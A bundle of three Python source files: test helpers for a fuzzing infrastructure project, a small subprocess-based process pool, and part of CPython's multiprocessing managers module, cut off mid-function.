# limitations under the License.
"""Generic helper functions useful in tests."""
import atexit
import datetime
import os
import requests
import shutil
import six
import socket
import subprocess
import tempfile
import threading
import unittest
from config import local_config
from datastore import data_types
from datastore import ndb
from google_cloud_utils import pubsub
from issue_management.comment import Comment
from issue_management.issue import Issue
from system import environment
from system import process_handler
CURRENT_TIME = datetime.datetime.utcnow()
EMULATOR_TIMEOUT = 20
# Per-process emulator instances.
_emulators = {}
def create_generic_testcase(created_days_ago=28):
"""Create a simple test case."""
testcase = data_types.Testcase()
# Add more values here as needed. Intended to be the bare minimum for what we
# need to simulate a test case.
testcase.absolute_path = '/a/b/c/test.html'
testcase.crash_address = '0xdeadbeef'
testcase.crash_revision = 1
testcase.crash_state = 'crashy_function()'
testcase.crash_stacktrace = testcase.crash_state
testcase.crash_type = 'fake type'
testcase.comments = 'Fuzzer: test'
testcase.fuzzed_keys = 'abcd'
testcase.fuzzer_name = 'fuzzer1'
testcase.open = True
testcase.one_time_crasher_flag = False
testcase.job_type = 'test_content_shell_drt'
testcase.status = 'Processed'
testcase.timestamp = CURRENT_TIME - datetime.timedelta(days=created_days_ago)
testcase.project_name = 'project'
testcase.platform = 'linux'
testcase.put()
return testcase
def create_generic_issue(created_days_ago=28):
"""Returns a simple issue object for use in tests."""
issue = Issue()
issue.cc = ['cc@chromium.org']
issue.comment = ''
issue.comments = []
issue.components = ['Test>Component']
issue.labels = ['TestLabel', 'Pri-1', 'OS-Windows']
issue.open = True
issue.owner = 'owner@chromium.org'
issue.status = 'Assigned'
issue.id = 1
issue.itm = create_issue_tracker_manager()
# Test issue was created 1 week before the current (mocked) time.
issue.created = CURRENT_TIME - datetime.timedelta(days=created_days_ago)
return issue
def create_generic_issue_comment(comment_body='Comment.',
author='user@chromium.org',
days_ago=21,
labels=None):
"""Return a simple comment used for testing."""
comment = Comment()
comment.comment = comment_body
comment.author = author
comment.created = CURRENT_TIME - datetime.timedelta(days=days_ago)
comment.labels = labels
if comment.labels is None:
comment.labels = []
return comment
def create_issue_tracker_manager():
"""Create a fake issue tracker manager."""
class FakeIssueTrackerManager(object):
"""Fake issue tracker manager."""
def get_issue(self, issue_id):
"""Create a simple issue with the given id."""
issue = create_generic_issue()
issue.id = issue_id
return issue
def get_comments(self, issue): # pylint: disable=unused-argument
"""Return an empty comment list."""
return []
def save(self, issue, send_email=None):
"""Fake wrapper on save function, does nothing."""
pass
return FakeIssueTrackerManager()
def entities_equal(entity_1, entity_2, check_key=True):
"""Return a bool on whether two input entities are the same."""
if check_key:
return entity_1.key == entity_2.key
return entity_1.to_dict() == entity_2.to_dict()
def entity_exists(entity):
"""Return a bool on where the entity exists in datastore."""
return entity.get_by_id(entity.key.id())
def adhoc(func):
"""Mark the testcase as an adhoc. Adhoc tests are NOT expected to run before
merging and are NOT counted toward test coverage; they are used to test
tricky situations.
Another way to think about it is that, if there was no adhoc test, we
would write a Python script (which is not checked in) to test what we want
anyway... so, it's better to check in the script.
For example, downloading a chrome revision (10GB) and
unpacking it. It can be enabled using the env ADHOC=1."""
return unittest.skipIf(not environment.get_value('ADHOC', False),
'Adhoc tests are not enabled.')(
func)
def integration(func):
"""Mark the testcase as integration because it depends on network resources
and/or is slow. The integration tests should, at least, be run before
merging and are counted toward test coverage. It can be enabled using the
env INTEGRATION=1."""
return unittest.skipIf(not environment.get_value('INTEGRATION', False),
'Integration tests are not enabled.')(
func)
def slow(func):
"""Slow tests which are skipped during presubmit."""
return unittest.skipIf(not environment.get_value('SLOW_TESTS', True),
'Skipping slow tests.')(
func)
def android_device_required(func):
"""Skip Android-specific tests if we cannot run them."""
reason = None
if not environment.get_value('ANDROID_SERIAL'):
reason = 'Android device tests require that ANDROID_SERIAL is set.'
elif not environment.get_value('INTEGRATION'):
reason = 'Integration tests are not enabled.'
elif environment.platform() != 'LINUX':
reason = 'Android device tests can only run on a Linux host.'
return unittest.skipIf(reason is not None, reason)(func)
class EmulatorInstance(object):
"""Emulator instance."""
def __init__(self, proc, port, read_thread, data_dir):
self._proc = proc
self._port = port
self._read_thread = read_thread
self._data_dir = data_dir
def cleanup(self):
"""Stop and clean up the emulator."""
process_handler.terminate_root_and_child_processes(self._proc.pid)
self._read_thread.join()
if self._data_dir:
shutil.rmtree(self._data_dir, ignore_errors=True)
def reset(self):
"""Reset emulator state."""
req = requests.post('http://localhost:{}/reset'.format(self._port))
req.raise_for_status()
def _find_free_port():
"""Find a free port."""
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind(('localhost', 0))
_, port = sock.getsockname()
sock.close()
return port
def start_cloud_emulator(emulator, args=None, data_dir=None):
"""Start a cloud emulator."""
ready_indicators = {
'datastore': 'is now running',
'pubsub': 'Server started',
}
default_flags = {
'datastore': ['--no-store-on-disk', '--consistency=1'],
'pubsub': [],
}
if emulator not in ready_indicators:
raise RuntimeError('Unsupported emulator')
if data_dir:
cleanup_dir = None
else:
temp_dir = tempfile.mkdtemp()
data_dir = temp_dir
cleanup_dir = temp_dir
port = _find_free_port()
command = [
'gcloud', 'beta', 'emulators', emulator, 'start',
'--data-dir=' + data_dir, '--host-port=localhost:' + str(port),
'--project=' + local_config.GAEConfig().get('application_id')
]
if args:
command.extend(args)
command.extend(default_flags[emulator])
# Start emulator.
proc = subprocess.Popen(
command, stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
def _read_thread(proc, ready_event):
"""Thread to continuously read from the process stdout."""
ready = False
while True:
line = proc.stdout.readline()
if not line:
break
if not ready and ready_indicators[emulator] in line:
ready = True
ready_event.set()
# Wait for process to become ready.
ready_event = threading.Event()
thread = threading.Thread(target=_read_thread, args=(proc, ready_event))
thread.daemon = True
thread.start()
if not ready_event.wait(EMULATOR_TIMEOUT):
raise RuntimeError(
'{} emulator did not get ready in time.'.format(emulator))
# Set env vars.
env_vars = subprocess.check_output([
'gcloud', 'beta', 'emulators', emulator, 'env-init',
'--data-dir=' + data_dir
])
for line in env_vars.splitlines():
key, value = line.split()[1].split('=')
os.environ[key.strip()] = value.strip()
return EmulatorInstance(proc, port, thread, cleanup_dir)
def _create_pubsub_topic(client, project, name):
"""Create topic if it doesn't exist."""
full_name = pubsub.topic_name(project, name)
if client.get_topic(full_name):
return
client.create_topic(full_name)
def _create_pubsub_subscription(client, project, topic, name):
"""Create subscription if it doesn't exist."""
topic_name = pubsub.topic_name(project, topic)
full_name = pubsub.subscription_name(project, name)
if client.get_subscription(full_name):
return
client.create_subscription(full_name, topic_name)
def setup_pubsub(project):
"""Set up pubsub topics and subscriptions."""
config = local_config.Config('pubsub.queues')
client = pubsub.PubSubClient()
queues = config.get('resources')
for queue in queues:
_create_pubsub_topic(client, project, queue['name'])
_create_pubsub_subscription(client, project, queue['name'], queue['name'])
def with_cloud_emulators(*emulator_names):
"""Decorator for starting cloud emulators from a unittest.TestCase."""
def decorator(cls):
"""Decorator."""
class Wrapped(cls):
"""Wrapped class."""
@classmethod
def setUpClass(cls):
"""Class setup."""
for emulator_name in emulator_names:
if emulator_name not in _emulators:
_emulators[emulator_name] = start_cloud_emulator(emulator_name)
atexit.register(_emulators[emulator_name].cleanup)
if emulator_name == 'datastore':
ndb.get_context().set_memcache_policy(False)
ndb.get_context().set_cache_policy(False)
# Work around bug with App Engine datastore_stub_util.py relying on
# missing protobuf enum.
import googledatastore
googledatastore.PropertyFilter.HAS_PARENT = 12
super(Wrapped, cls).setUpClass()
def setUp(self):
for emulator in six.itervalues(_emulators):
emulator.reset()
super(Wrapped, self).setUp()
Wrapped.__module__ = cls.__module__
Wrapped.__name__ = cls.__name__
return Wrapped
return decorator
def set_up_pyfakefs(test_self):
"""Helper to set up Pyfakefs."""
real_cwd = os.path.realpath(os.getcwd())
config_dir = os.path.realpath(environment.get_config_directory())
test_self.setUpPyfakefs()
test_self.fs.add_real_directory(config_dir, lazy_read=False)
os.chdir(real_cwd)
def supported_platforms(*platforms):
"""Decorator for enabling tests only on certain platforms."""
def decorator(func): # pylint: disable=unused-argument
"""Decorator."""
return unittest.skipIf(environment.platform() not in platforms,
'Unsupported platform.')(
func)
return decorator
|
custom_multiprocessing.py
|
from queue import Queue, Empty
from threading import Thread
import subprocess
import sys
import time
def custom_async(f):
def wrapper(*args, **kwargs):
thr = Thread(target=f, args=args, kwargs=kwargs)
thr.start()
return wrapper
class process_pool(object):
def __init__(self, num_buffer_lines=5):
# self.num_buffer_lines = num_buffer_lines
# self.cur = 0
self.reset()
def reset(self):
self.processes = []
self.message_queue = Queue()
self.activated = False
def start(self, cmd, idx, cwd):
p = subprocess.Popen(cmd,
shell=True,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,
cwd=cwd,
encoding='utf-8'
)
self.activated |= True
t = Thread(target=self.enqueue_output, args=(p.stdout, idx))
t.daemon=True
t.start()
self.processes.append((idx, p, t))
def apply(self, cmd_cwd_list):
for idx, cmd_cwd in enumerate(cmd_cwd_list):
cmd, cwd = cmd_cwd
self.start(cmd, idx, cwd)
self.daemon()
def enqueue_output(self, out, i):
for line in iter(out.readline, b''):
self.message_queue.put_nowait((i, line))
out.close()
def create_buffers(self):
self.all_num_buffer_lines = self.num_buffer_lines*self.process_num
self.buffer_start_list = list(range(0, self.all_num_buffer_lines, self.num_buffer_lines))
self.buffer_cur_list = list(range(0, self.all_num_buffer_lines, self.num_buffer_lines))
sys.stdout.write('\n'*self.all_num_buffer_lines)
self.cur += self.all_num_buffer_lines
@custom_async
def daemon(self):
self.process_num = len(self.processes)
# self.create_buffers()
alive_pool = [1 for _ in range(self.process_num)]
while True:
if sum(alive_pool) == 0:
break
try:
i, out = self.message_queue.get_nowait()
except Empty:
pass
else:
# to_print_cur = self.buffer_cur_list[i] + 1
# if to_print_cur == self.buffer_start_list[i] + self.num_buffer_lines:
# to_print_cur = self.buffer_start_list[i]
# if self.cur > to_print_cur:
# up_offset = self.cur - to_print_cur
# sys.stdout.write('\x1b[%dA'%up_offset)
# elif self.cur < to_print_cur:
# down_offset = to_print_cur - self.cur
# sys.stdout.write('\x1b[%dB'%up_offset)
# else:
# pass
# self.cur = to_print_cur
# sys.stdout.write(out.strip())
out_strip = out.replace('\x1b[A','\n').strip()
if len(out_strip) > 0:
if self.process_num > 1:
sys.stdout.write(' '.join(['pid: {:d}'.format(i), out_strip]))
else:
sys.stdout.write(out_strip)
sys.stdout.flush()
sys.stdout.write('\n')
sys.stdout.flush()
for pid, p, _, in self.processes:
if p.poll() is not None:
alive_pool[pid] = 0
self.reset()
def wait(self):
while True:
if not self.activated:
break
else:
pass
# time.sleep(0.1)
|
managers.py
|
#
# Module providing the `SyncManager` class for dealing
# with shared objects
#
# multiprocessing/managers.py
#
# Copyright (c) 2006-2008, R Oudkerk
# Licensed to PSF under a Contributor Agreement.
#
__all__ = [ 'BaseManager', 'SyncManager', 'BaseProxy', 'Token' ]
#
# Imports
#
import sys
import threading
import array
import queue
from time import time as _time
from traceback import format_exc
from . import connection
from . import context
from . import pool
from . import process
from . import reduction
from . import util
from . import get_context
#
# Register some things for pickling
#
def reduce_array(a):
return array.array, (a.typecode, a.tobytes())
reduction.register(array.array, reduce_array)
view_types = [type(getattr({}, name)()) for name in ('items','keys','values')]
if view_types[0] is not list: # only needed in Py3.0
def rebuild_as_list(obj):
return list, (list(obj),)
for view_type in view_types:
reduction.register(view_type, rebuild_as_list)
#
# Type for identifying shared objects
#
class Token(object):
'''
Type to uniquely indentify a shared object
'''
__slots__ = ('typeid', 'address', 'id')
def __init__(self, typeid, address, id):
(self.typeid, self.address, self.id) = (typeid, address, id)
def __getstate__(self):
return (self.typeid, self.address, self.id)
def __setstate__(self, state):
(self.typeid, self.address, self.id) = state
def __repr__(self):
return 'Token(typeid=%r, address=%r, id=%r)' % \
(self.typeid, self.address, self.id)
#
# Function for communication with a manager's server process
#
def dispatch(c, id, methodname, args=(), kwds={}):
'''
Send a message to manager using connection `c` and return response
'''
c.send((id, methodname, args, kwds))
kind, result = c.recv()
if kind == '#RETURN':
return result
raise convert_to_error(kind, result)
def convert_to_error(kind, result):
if kind == '#ERROR':
return result
elif kind == '#TRACEBACK':
assert type(result) is str
return RemoteError(result)
elif kind == '#UNSERIALIZABLE':
assert type(result) is str
return RemoteError('Unserializable message: %s\n' % result)
else:
return ValueError('Unrecognized message type')
class RemoteError(Exception):
def __str__(self):
return ('\n' + '-'*75 + '\n' + str(self.args[0]) + '-'*75)
#
# Functions for finding the method names of an object
#
def all_methods(obj):
'''
Return a list of names of methods of `obj`
'''
temp = []
for name in dir(obj):
func = getattr(obj, name)
if callable(func):
temp.append(name)
return temp
def public_methods(obj):
'''
Return a list of names of methods of `obj` which do not start with '_'
'''
return [name for name in all_methods(obj) if name[0] != '_']
#
# Server which is run in a process controlled by a manager
#
class Server(object):
'''
Server class which runs in a process controlled by a manager object
'''
public = ['shutdown', 'create', 'accept_connection', 'get_methods',
'debug_info', 'number_of_objects', 'dummy', 'incref', 'decref']
def __init__(self, registry, address, authkey, serializer):
assert isinstance(authkey, bytes)
self.registry = registry
self.authkey = process.AuthenticationString(authkey)
Listener, Client = listener_client[serializer]
# do authentication later
self.listener = Listener(address=address, backlog=16)
self.address = self.listener.address
self.id_to_obj = {'0': (None, ())}
self.id_to_refcount = {}
self.mutex = threading.RLock()
def serve_forever(self):
'''
Run the server forever
'''
self.stop_event = threading.Event()
process.current_process()._manager_server = self
try:
accepter = threading.Thread(target=self.accepter)
accepter.daemon = True
accepter.start()
try:
while not self.stop_event.is_set():
self.stop_event.wait(1)
except (KeyboardInterrupt, SystemExit):
pass
finally:
if sys.stdout != sys.__stdout__:
util.debug('resetting stdout, stderr')
sys.stdout = sys.__stdout__
sys.stderr = sys.__stderr__
sys.exit(0)
def accepter(self):
while True:
try:
c = self.listener.accept()
except OSError:
continue
t = threading.Thread(target=self.handle_request, args=(c,))
t.daemon = True
t.start()
def handle_request(self, c):
'''
Handle a new connection
'''
funcname = result = request = None
try:
connection.deliver_challenge(c, self.authkey)
connection.answer_challenge(c, self.authkey)
request = c.recv()
ignore, funcname, args, kwds = request
assert funcname in self.public, '%r unrecognized' % funcname
func = getattr(self, funcname)
except Exception:
msg = ('#TRACEBACK', format_exc())
else:
try:
result = func(c, *args, **kwds)
except Exception:
msg = ('#TRACEBACK', format_exc())
else:
msg = ('#RETURN', result)
try:
c.send(msg)
except Exception as e:
try:
c.send(('#TRACEBACK', format_exc()))
except Exception:
pass
util.info('Failure to send message: %r', msg)
util.info(' ... request was %r', request)
util.info(' ... exception was %r', e)
c.close()
def serve_client(self, conn):
'''
Handle requests from the proxies in a particular process/thread
'''
util.debug('starting server thread to service %r',
threading.current_thread().name)
recv = conn.recv
send = conn.send
id_to_obj = self.id_to_obj
while not self.stop_event.is_set():
try:
methodname = obj = None
request = recv()
ident, methodname, args, kwds = request
obj, exposed, gettypeid = id_to_obj[ident]
if methodname not in exposed:
raise AttributeError(
'method %r of %r object is not in exposed=%r' %
(methodname, type(obj), exposed)
)
function = getattr(obj, methodname)
try:
res = function(*args, **kwds)
except Exception as e:
msg = ('#ERROR', e)
else:
typeid = gettypeid and gettypeid.get(methodname, None)
if typeid:
rident, rexposed = self.create(conn, typeid, res)
token = Token(typeid, self.address, rident)
msg = ('#PROXY', (rexposed, token))
else:
msg = ('#RETURN', res)
except AttributeError:
if methodname is None:
msg = ('#TRACEBACK', format_exc())
else:
try:
fallback_func = self.fallback_mapping[methodname]
result = fallback_func(
self, conn, ident, obj, *args, **kwds
)
msg = ('#RETURN', result)
except Exception:
msg = ('#TRACEBACK', format_exc())
except EOFError:
util.debug('got EOF -- exiting thread serving %r',
threading.current_thread().name)
sys.exit(0)
except Exception:
msg = ('#TRACEBACK', format_exc())
try:
try:
send(msg)
except Exception as e:
send(('#UNSERIALIZABLE', repr(msg)))
except Exception as e:
util.info('exception in thread serving %r',
threading.current_thread().name)
util.info(' ... message was %r', msg)
util.info(' ... exception was %r', e)
conn.close()
sys.exit(1)
def fallback_getvalue(self, conn, ident, obj):
return obj
def fallback_str(self, conn, ident, obj):
return str(obj)
def fallback_repr(self, conn, ident, obj):
return repr(obj)
fallback_mapping = {
'__str__':fallback_str,
'__repr__':fallback_repr,
'#GETVALUE':fallback_getvalue
}
def dummy(self, c):
pass
def debug_info(self, c):
'''
Return some info --- useful to spot problems with refcounting
'''
with self.mutex:
result = []
keys = list(self.id_to_obj.keys())
keys.sort()
for ident in keys:
if ident != '0':
result.append(' %s: refcount=%s\n %s' %
(ident, self.id_to_refcount[ident],
str(self.id_to_obj[ident][0])[:75]))
return '\n'.join(result)
def number_of_objects(self, c):
'''
Number of shared objects
'''
return len(self.id_to_obj) - 1 # don't count ident='0'
def shutdown(self, c):
'''
Shutdown this process
'''
try:
util.debug('manager received shutdown message')
c.send(('#RETURN', None))
except:
import traceback
traceback.print_exc()
finally:
self.stop_event.set()
def create(self, c, typeid, *args, **kwds):
'''
Create a new shared object and return its id
'''
with self.mutex:
callable, exposed, method_to_typeid, proxytype = \
self.registry[typeid]
if callable is None:
assert len(args) == 1 and not kwds
obj = args[0]
else:
obj = callable(*args, **kwds)
if exposed is None:
exposed = public_methods(obj)
if method_to_typeid is not None:
assert type(method_to_typeid) is dict
exposed = list(exposed) + list(method_to_typeid)
ident = '%x' % id(obj) # convert to string because xmlrpclib
# only has 32 bit signed integers
util.debug('%r callable returned object with id %r', typeid, ident)
self.id_to_obj[ident] = (obj, set(exposed), method_to_typeid)
if ident not in self.id_to_refcount:
self.id_to_refcount[ident] = 0
# increment the reference count immediately, to avoid
# this object being garbage collected before a Proxy
# object for it can be created. The caller of create()
# is responsible for doing a decref once the Proxy object
# has been created.
self.incref(c, ident)
return ident, tuple(exposed)
def get_methods(self, c, token):
'''
Return the methods of the shared object indicated by token
'''
return tuple(self.id_to_obj[token.id][1])
def accept_connection(self, c, name):
'''
Spawn a new thread to serve this connection
'''
threading.current_thread().name = name
c.send(('#RETURN', None))
self.serve_client(c)
def incref(self, c, ident):
with self.mutex:
self.id_to_refcount[ident] += 1
def decref(self, c, ident):
with self.mutex:
assert self.id_to_refcount[ident] >= 1
self.id_to_refcount[ident] -= 1
if self.id_to_refcount[ident] == 0:
del self.id_to_obj[ident], self.id_to_refcount[ident]
util.debug('disposing of obj with id %r', ident)
#
# Class to represent state of a manager
#
class State(object):
__slots__ = ['value']
INITIAL = 0
STARTED = 1
SHUTDOWN = 2
#
# Mapping from serializer name to Listener and Client types
#
listener_client = {
'pickle' : (connection.Listener, connection.Client),
'xmlrpclib' : (connection.XmlListener, connection.XmlClient)
}
#
# Definition of BaseManager
#
class BaseManager(object):
'''
Base class for managers
'''
_registry = {}
_Server = Server
def __init__(self, address=None, authkey=None, serializer='pickle',
ctx=None):
if authkey is None:
authkey = process.current_process().authkey
self._address = address # XXX not final address if eg ('', 0)
self._authkey = process.AuthenticationString(authkey)
self._state = State()
self._state.value = State.INITIAL
self._serializer = serializer
self._Listener, self._Client = listener_client[serializer]
self._ctx = ctx or get_context()
def get_server(self):
'''
Return server object with serve_forever() method and address attribute
'''
assert self._state.value == State.INITIAL
return Server(self._registry, self._address,
self._authkey, self._serializer)
def connect(self):
'''
Connect manager object to the server process
'''
Listener, Client = listener_client[self._serializer]
conn = Client(self._address, authkey=self._authkey)
dispatch(conn, None, 'dummy')
self._state.value = State.STARTED
def start(self, initializer=None, initargs=()):
'''
Spawn a server process for this manager object
'''
assert self._state.value == State.INITIAL
if initializer is not None and not callable(initializer):
raise TypeError('initializer must be a callable')
# pipe over which we will retrieve address of server
reader, writer = connection.Pipe(duplex=False)
# spawn process which runs a server
self._process = self._ctx.Process(
target=type(self)._run_server,
args=(self._registry, self._address, self._authkey,
self._serializer, writer, initializer, initargs),
)
ident = ':'.join(str(i) for i in self._process._identity)
self._process.name = type(self).__name__ + '-' + ident
self._process.start()
# get address of server
writer.close()
self._address = reader.recv()
reader.close()
# register a finalizer
self._state.value = State.STARTED
self.shutdown = util.Finalize(
self, type(self)._finalize_manager,
args=(self._process, self._address, self._authkey,
self._state, self._Client),
exitpriority=0
)
@classmethod
def _run_server(cls, registry, address, authkey, serializer, writer,
initializer=None, initargs=()):
'''
Create a server, report its address and run it
'''
if initializer is not None:
initializer(*initargs)
# create server
server = cls._Server(registry, address, authkey, serializer)
# inform parent process of the server's address
writer.send(server.address)
writer.close()
# run the manager
util.info('manager serving at %r', server.address)
server.serve_forever()
def _create(self, typeid, *args, **kwds):
'''
Create a new shared object; return the token and exposed tuple
'''
assert self._state.value == State.STARTED, 'server not yet started'
conn = self._Client(self._address, authkey=self._authkey)
try:
id, exposed = dispatch(conn, None, 'create', (typeid,)+args, kwds)
finally:
conn.close()
return Token(typeid, self._address, id), exposed
def join(self, timeout=None):
'''
Join the manager process (if it has been spawned)
'''
if self._process is not None:
self._process.join(timeout)
if not self._process.is_alive():
self._process = None
def _debug_info(self):
'''
Return some info about the servers shared objects and connections
'''
conn = self._Client(self._address, authkey=self._authkey)
try:
return dispatch(conn, None, 'debug_info')
finally:
conn.close()
def _number_of_objects(self):
'''
Return the number of shared objects
'''
conn = self._Client(self._address, authkey=self._authkey)
try:
return dispatch(conn, None, 'number_of_objects')
finally:
conn.close()
def __enter__(self):
if self._state.value == State.INITIAL:
self.start()
assert self._state.value == State.STARTED
return self
def __exit__(self, exc_type, exc_val, exc_tb):
self.shutdown()
@staticmethod
def _finalize_manager(process, address, authkey, state, _Client):
'''
Shutdown the manager process; will be registered as a finalizer
'''
if process.is_alive():
util.info('sending shutdown message to manager')
try:
conn = _Client(address, authkey=authkey)
try:
dispatch(conn, None, 'shutdown')
finally:
conn.close()
except Exception:
pass
process.join(timeout=1.0)
if process.is_alive():
util.info('manager still alive')
if hasattr(process, 'terminate'):
util.info('trying to `terminate()` manager process')
process.terminate()
process.join(timeout=0.1)
if process.is_alive():
util.info('manager still alive after terminate')
state.value = State.SHUTDOWN
try:
del BaseProxy._address_to_local[address]
except KeyError:
pass
address = property(lambda self: self._address)
@classmethod
def register(cls, typeid, callable=None, proxytype=None, exposed=None,
method_to_typeid=None, create_method=True):
'''
Register a typeid with the manager type
'''
if '_registry' not in cls.__dict__:
cls._registry = cls._registry.copy()
if proxytype is None:
proxytype = AutoProxy
exposed = exposed or getattr(proxytype, '_exposed_', None)
method_to_typeid = method_to_typeid or \
getattr(proxytype, '_method_to_typeid_', None)
if method_to_typeid:
for key, value in list(method_to_typeid.items()):
assert type(key) is str, '%r is not a string' % key
assert type(value) is str, '%r is not a string' % value
cls._registry[typeid] = (
callable, exposed, method_to_typeid, proxytype
)
if create_method:
def temp(self, *args, **kwds):
util.debug('requesting creation of a shared %r object', typeid)
token, exp = self._create(typeid, *args, **kwds)
proxy = proxytype(
token, self._serializer, manager=self,
authkey=self._authkey, exposed=exp
)
conn = self._Client(token.address, authkey=self._authkey)
dispatch(conn, None, 'decref', (token.id,))
return proxy
temp.__name__ = typeid
setattr(cls, typeid, temp)
#
# Subclass of set which get cleared after a fork
#
class ProcessLocalSet(set):
def __init__(self):
util.register_after_fork(self, lambda obj: obj.clear())
def __reduce__(self):
return type(self), ()
#
# Definition of BaseProxy
#
class BaseProxy(object):
'''
A base for proxies of shared objects
'''
_address_to_local = {}
_mutex = util.ForkAwareThreadLock()
def __init__(self, token, serializer, manager=None,
authkey=None, exposed=None, incref=True):
with BaseProxy._mutex:
tls_idset = BaseProxy._address_to_local.get(token.address, None)
if tls_idset is None:
tls_idset = util.ForkAwareLocal(), ProcessLocalSet()
BaseProxy._address_to_local[token.address] = tls_idset
# self._tls is used to record the connection used by this
# thread to communicate with the manager at token.address
self._tls = tls_idset[0]
# self._idset is used to record the identities of all shared
# objects for which the current process owns references and
# which are in the manager at token.address
self._idset = tls_idset[1]
self._token = token
self._id = self._token.id
self._manager = manager
self._serializer = serializer
self._Client = listener_client[serializer][1]
if authkey is not None:
self._authkey = process.AuthenticationString(authkey)
elif self._manager is not None:
self._authkey = self._manager._authkey
else:
self._authkey = process.current_process().authkey
if incref:
self._incref()
util.register_after_fork(self, BaseProxy._after_fork)
def _connect(self):
util.debug('making connection to manager')
name = process.current_process().name
if threading.current_thread().name != 'MainThread':
name += '|' + threading.current_thread().name
conn = self._Client(self._token.address, authkey=self._authkey)
dispatch(conn, None, 'accept_connection', (name,))
self._tls.connection = conn
def _callmethod(self, methodname, args=(), kwds={}):
'''
Try to call a method of the referrent and return a copy of the result
'''
try:
conn = self._tls.connection
except AttributeError:
util.debug('thread %r does not own a connection',
threading.current_thread().name)
self._connect()
conn = self._tls.connection
conn.send((self._id, methodname, args, kwds))
kind, result = conn.recv()
if kind == '#RETURN':
return result
elif kind == '#PROXY':
exposed, token = result
proxytype = self._manager._registry[token.typeid][-1]
token.address = self._token.address
proxy = proxytype(
token, self._serializer, manager=self._manager,
authkey=self._authkey, exposed=exposed
)
conn = self._Client(token.address, authkey=self._authkey)
dispatch(conn, None, 'decref', (token.id,))
return proxy
raise convert_to_error(kind, result)
def _getvalue(self):
'''
Get a copy of the value of the referent
'''
return self._callmethod('#GETVALUE')
def _incref(self):
conn = self._Client(self._token.address, authkey=self._authkey)
dispatch(conn, None, 'incref', (self._id,))
util.debug('INCREF %r', self._token.id)
self._idset.add(self._id)
state = self._manager and self._manager._state
self._close = util.Finalize(
self, BaseProxy._decref,
args=(self._token, self._authkey, state,
self._tls, self._idset, self._Client),
exitpriority=10
)
@staticmethod
def _decref(token, authkey, state, tls, idset, _Client):
idset.discard(token.id)
# check whether manager is still alive
if state is None or state.value == State.STARTED:
# tell manager this process no longer cares about referent
try:
util.debug('DECREF %r', token.id)
conn = _Client(token.address, authkey=authkey)
dispatch(conn, None, 'decref', (token.id,))
except Exception as e:
util.debug('... decref failed %s', e)
else:
util.debug('DECREF %r -- manager already shutdown', token.id)
# check whether we can close this thread's connection because
# the process owns no more references to objects for this manager
if not idset and hasattr(tls, 'connection'):
util.debug('thread %r has no more proxies so closing conn',
threading.current_thread().name)
tls.connection.close()
del tls.connection
def _after_fork(self):
self._manager = None
try:
self._incref()
except Exception as e:
# the proxy may just be for a manager which has shutdown
util.info('incref failed: %s' % e)
def __reduce__(self):
kwds = {}
if context.get_spawning_popen() is not None:
kwds['authkey'] = self._authkey
if getattr(self, '_isauto', False):
kwds['exposed'] = self._exposed_
return (RebuildProxy,
(AutoProxy, self._token, self._serializer, kwds))
else:
return (RebuildProxy,
(type(self), self._token, self._serializer, kwds))
def __deepcopy__(self, memo):
return self._getvalue()
def __repr__(self):
return '<%s object, typeid %r at %s>' % \
(type(self).__name__, self._token.typeid, '0x%x' % id(self))
def __str__(self):
'''
Return representation of the referent (or a fall-back if that fails)
'''
try:
return self._callmethod('__repr__')
except Exception:
return repr(self)[:-1] + "; '__str__()' failed>"
#
# Function used for unpickling
#
def RebuildProxy(func, token, serializer, kwds):
'''
Function used for unpickling proxy objects.
If possible the shared object is returned, or otherwise a proxy for it.
'''
server = getattr(process.current_process(), '_manager_server', None)
if server and server.address == token.address:
return server.id_to_obj[token.id][0]
else:
incref = (
kwds.pop('incref', True) and
not getattr(process.current_process(), '_inheriting', False)
)
return func(token, serializer, incref=incref, **kwds)
#
# Functions to create proxies and proxy types
#
def MakeProxyType(name, exposed, _cache={}):
'''
Return an proxy type whose methods are given by `exposed`
'''
exposed = tuple(exposed)
try:
return _cache[(name, exposed)]
except KeyError:
pass
dic = {}
for meth in exposed:
exec('''def %s(self, *args, **kwds):
return self._callmethod(%r, args, kwds)''' % (meth, meth), dic)
ProxyType = type(name, (BaseProxy,), dic)
ProxyType._exposed_ = exposed
_cache[(name, exposed)] = ProxyType
return ProxyType
def AutoProxy(token, serializer, manager=None, authkey=None,
exposed=None, incref=True):
'''
Return an auto-proxy for `token`
'''
_Client = listener_client[serializer][1]
if exposed is None:
conn = _Client(token.address, authkey=authkey)
try:
exposed = dispatch(conn, None, 'get_methods', (token,))
finally:
conn.close()
if authkey is None and manager is not None:
authkey = manager._authkey
if authkey is None:
authkey = process.current_process().authkey
ProxyType = MakeProxyType('AutoProxy[%s]' % token.typeid, exposed)
proxy = ProxyType(token, serializer, manager=manager, authkey=authkey,
incref=incref)
proxy._isauto = True
return proxy
#
# Types/callables which we will register with SyncManager
#
class Namespace(object):
def __init__(self, **kwds):
self.__dict__.update(kwds)
def __repr__(self):
items = list(self.__dict__.items())
temp = []
for name, value in items:
if not name.startswith('_'):
temp.append('%s=%r' % (name, value))
temp.sort()
return 'Namespace(%s)' % str.join(', ', temp)
class Value(object):
def __init__(self, typecode, value, lock=True):
self._typecode = typecode
self._value = value
def get(self):
return self._value
def set(self, value):
self._value = value
def __repr__(self):
return '%s(%r, %r)'%(type(self).__name__, self._typecode, self._value)
value = property(get, set)
def Array(typecode, sequence, lock=True):
return array.array(typecode, sequence)
#
# Proxy types used by SyncManager
#
class IteratorProxy(BaseProxy):
_exposed_ = ('__next__', 'send', 'throw', 'close')
def __iter__(self):
return self
def __next__(self, *args):
return self._callmethod('__next__', args)
def send(self, *args):
return self._callmethod('send', args)
def throw(self, *args):
return self._callmethod('throw', args)
def close(self, *args):
return self._callmethod('close', args)
class AcquirerProxy(BaseProxy):
_exposed_ = ('acquire', 'release')
def acquire(self, blocking=True, timeout=None):
args = (blocking,) if timeout is None else (blocking, timeout)
return self._callmethod('acquire', args)
def release(self):
return self._callmethod('release')
def __enter__(self):
return self._callmethod('acquire')
def __exit__(self, exc_type, exc_val, exc_tb):
return self._callmethod('release')
class ConditionProxy(AcquirerProxy):
_exposed_ = ('acquire', 'release', 'wait', 'notify', 'notify_all')
def wait(self, timeout=None):
return self._callmethod('wait', (timeout,))
def notify(self):
return self._callmethod('notify')
def notify_all(self):
return self._callmethod('notify_all')
def wait_for(self, predicate, timeout=None):
result = predicate()
if result:
return result
if timeout is not None:
endtime = _time() + timeout
